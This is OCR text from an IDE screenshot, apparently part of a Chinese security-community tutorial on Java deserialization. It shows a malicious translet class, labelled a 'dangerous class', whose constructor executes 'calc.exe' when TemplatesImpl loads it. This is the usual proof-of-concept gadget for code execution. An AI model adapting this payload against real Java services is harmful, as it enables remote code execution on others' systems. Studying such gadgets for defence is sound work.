 tionsTest.java
Evil.class
calc.java
Client1.java
src\...\TemplatesImpl.java
Templates.java
src.zip!\...\TemplatesImpl.java
4
1 package org.example;
2
3 import com.sun.org.apache.xalan.internal.xsltc.DOM;
4 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
5 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
6 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
7 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
8
0 个用法
9 public class calc  extends AbstractTranslet {
0 个用法
10 public calc() throws Exception {
11 super();
12 System.out.println("Hello TemplatesImpl");
13 Runtime.getRuntime().exec( command: "calc.exe");
14 }
15
16 @Override
17 public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
18
19 }
20
21 @Override
22 public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException
23
24 }
25 }
危险类
先知社区